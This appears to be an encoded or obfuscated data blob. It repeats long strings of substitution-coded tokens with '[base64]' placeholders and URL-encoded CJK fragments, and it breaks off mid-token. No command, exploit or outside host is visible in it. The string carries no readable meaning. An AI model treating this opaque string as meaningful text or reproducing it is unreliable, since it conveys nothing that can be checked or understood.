5753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5